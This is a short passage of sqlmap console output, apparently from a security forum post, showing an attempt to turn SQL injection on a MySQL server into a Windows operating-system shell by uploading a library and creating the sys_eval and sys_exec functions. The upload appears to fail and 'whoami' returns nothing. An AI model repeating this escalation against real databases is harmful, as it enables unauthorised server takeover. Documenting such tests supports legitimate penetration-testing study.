 [08:50:25] [INFO] resumed: 'root@localhost'
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[08:50:27] [INFO] checking if UDF 'sys_eval' already exist
[08:50:27] [WARNING] reflective value(s) found and filtering out
[08:50:27] [INFO] retrieved: '0'
[08:50:27] [INFO] checking if UDF 'sys_exec' already exist
[08:50:28] [INFO] retrieved: '0'
[08:50:28] [INFO] detecting back-end DBMS version from its banner
[08:50:28] [INFO] resumed: '5.6.14'
[08:50:28] [INFO] retrieving MySQL plugin directory absolute path
[08:50:28] [INFO] resumed: 'D:\\HwsHostMaster\\phpweb\\mysql\\lib\\plugin\\'
[08:50:41] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[08:50:48] [INFO] retrieved: ' '
[08:50:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path
[08:50:49] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on the database underlying
tem
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] Y
[08:50:53] [INFO] creating UDF 'sys_eval' from the binary UDF file
[08:50:53] [INFO] creating UDF 'sys_exec' from the binary UDF file
[08:50:54] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[08:50:54] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[08:51:01] [WARNING] the SQL query provided does not return any output
[08:51:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:51:01] [INFO] retrieved:
[08:51:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
No output
os-shell>
先知社区